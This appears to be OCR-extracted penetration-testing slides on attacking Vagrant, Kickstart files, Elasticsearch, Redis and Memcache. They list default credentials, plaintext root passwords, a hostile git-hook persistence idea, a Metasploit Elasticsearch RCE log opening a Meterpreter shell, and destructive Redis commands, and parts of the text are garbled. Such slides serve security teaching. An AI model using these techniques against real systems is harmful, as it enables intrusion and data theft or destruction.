If you're working with a team or company or with a custom box and you want more secure SSH, you should create your own keypair and configure the private key in the Vagrantfile with config.ssh.private\_key\_path



- Default Credentials
	- o root/vagrant vagrant/vagrant
	- No pass to sudo :-)

### Scan using the default private key



#### Scan using the default private key

#### $msf > creds$ Credentials

\_\_\_\_\_\_\_\_\_\_\_\_\_



### Identify real from fake by ssh version scan

msf auxiliary(ssh\_version) > services

Services

\_\_\_\_\_\_\_\_



### **Vagrant** Breaking into host from guest

<http://finite.state.io/blog/2012/10/30/breaking-in-and-out-of-vagrant/>

"Put evil things in /vagrant/.git/hooks/post-commit and wait for the user to commit some code. Since the /vagrant/ directory is mounted from the host, my hook will persist even if the user destroys the VM."

### **Kickstart Files**

3 ways to set root password

- 1. Enter during installation
- 2. Crypted hash in the kickstart file

"rootpw --iscrypted"

3. Clear text in the kickstart file

"rootpw --plaintext"

### **Kickstart Files**

#### Examples

43 lines (36 sloc) 0.755 kb

```
install
 1
     cdrom
    lang en US.UTF-8
 \overline{\mathbf{a}}#version=DEVEL
    keyboard us
 л
                                                           # Firewall configuration
    network --bootproto=dhcp
                                                           firewall --disabled
                                                           # Install OS instead of upgrade
    rootpw --iscrypted $1$damlkd,f$UC/u5pUts50iU3ow.CSso/
 6.
                                                           install
    firewall --enabled --service=ssh
                                                           # Use CDROM installation media
     authconfig --enableshadow --passalgo=sha512
 R
                                                           cdrom
     selinux --disabled
                                                           repo --name="c6-media" --baseurl=file:///mnt/source
\Omegakey --skip
    timezone UTC
10
                                                           # Root password
     bootloader --location=mbr
11
                                                           rootpw --plaintext DDNSolutions4U
                                                          # System authorization information
12
                                                           auth --enableshadow --enablemd5
                                                           # System keyboard
                                                           keyboard us
```
霝

**Blame** 

Raw

**History** 

**COL** 

### **Kickstart Files**

### Examples

```
install
url --url http://download.wpi.edu/pub/centos/5.9/os/i386
lang en US.UTF-8
keyboard us
network --device eth0 --bootproto dhop
rootpw --iscrypted $1$RNsI7OqM$IF.4ejTJT.79BP9.NMN.p.
firewall -enabled -- port-22, ten
authconfig --enableshadow --enablemd5
                                             install
selinux --disabled
                                             url --url=http://mirror.nl.leaseweb.net/centos/6/os/x86 64/
timezone --utc America/New York
                                             lang ru RU.UTF-8
bootloader --location=mbr --driveorder=sda
                                             rootpw --plaintext 123q123
firstboot --disable
                                             firewall --service=ssh
reboot.
                                             authconfig --enableshadow --passalgo=sha512
# The following is the partition information
                                             selinux --disabled
# Note that any partitions you deleted are:
                                             keyboard us
# here so unless you clear all partitions f
# not guaranteed to work
                                             timezone -- utc Europe/Kiev
clearpart --all
                                             bootloader --location=mbr --driveorder=sda, sdb, sdc, sdd --append="
part /boot --fstype ext3 --size=200
                                             # The following is the partition information you requested
part swap --size=1024
                                             # Note that any partitions you deleted are not expressed
part / --fstype ext3 --size=1 --grow
                                             # here so unless you clear all partitions first, this is
```
# **ElasticSearch**

Provides a distributed, multitenant-capable fulltext search engine with a RESTful web interface and schema-free JSON documents.

• GET request to port 9200 will show version "version" : { "number" : "1.2.4",

- No Authentication
- Can search stored data via HTTP API
- Update data with PUT request
- Join an open cluster and receive all data

● RCE prior to 1.2.0

#### exploit/multi/elasticsearch/script\_mvel\_rce

msf exploit(script\_mvel\_rce) > exploit

Started reverse handler on 1  $1:4444$  $\ddot{\ }$ :9200 - Trying to execute arbitrary Java... **E\*1**  $: 9200 - Discovering$  remote  $0S...$ :9200 - Remote OS is 'Linux' Г+1 Sending stage (30355 bytes) to 7 Meterpreter session 3 opened (  $\frac{3:4444}{2}$  -> |:55693) at г\*1 2014-10-08 03:25:25 +0000  $\lceil + \rceil$  Deleted /tmp/jrWiCR.jar meterpreter > getuid Server username: elasticsearch meterpreter >

Searching via curl/browser is cumbersome

- Kibana FTW
	- http://www.elasticsearch.org/overview/kibana/
- Edit config.js to point to open Elasticsearch
- Open index.html in local browser or host on a server



### elasticsearch (Kibana)

#### **HAVE A TIMESTAMP SOMEWHERE?** ው **ABOUT FILTERS**  $\mathbf x$ If you have a field with a timestamp in it, you can set a time filter using the control in the navigation bar. You'll See the Filters b need to click the cog icon to configure the field that your timestamp is in. are none. click o only that docum **DOCUMENT TYPES DOCUMENT TYPES THE MOST GENERIC DASHBOAI**  $\bullet$ ረካ ረካ  $\boldsymbol{\mathsf{x}}$ 0  $\mathbf{x}$ It's the best I can do without kno **Action Term Count** defaults for you. The two terms p  $Q$  $Q$ 50562 cluster stats index stats document type. 10%  $Q$  $Q$ node stats 21234 Kibana is currently configured to indices stats  $Q$  $Q$ 9621 that by clicking on the cog icon 10% indices stats that dialog. You can edit individu index\_stats  $Q$  $Q$ cluster stats 9621 edit 54% 1352  $Q$  $Q$ loft owner node stats The table panel below has attem 23%  $Q$  $Q$ shard event 639 the table. To add more panels, of product 503  $Q$  $Q$ routing\_event 281

cluster state

 $Q$ 

107

### elasticsearch (Kibana)



## **elasticsearch (Kibana)**

### Viewing the content of the document


# **In-Memory Databases**

Defaults:

- No encrypted communication
- No credentials
- Port 6379 (TCP)
- Binds to all interfaces
	- Moral of the story? Keep off the interwebs!

#### How prevalent is this?



#### You can navigate the DB with the redis-cli



#### Or use the Redis Desktop Manager



### Feel lucky?



## **Redis - Fun Commands**

FLUSHALL

SCRIPT LOAD

#### EVAL / EVALSHA

- Also Thanks Adam Baldwin:
- <https://github.com/evilpacket/redis-sha-crack>

Free & open source, high-performance, distributed memory object caching system

No code exec, but fun things get put into memcache





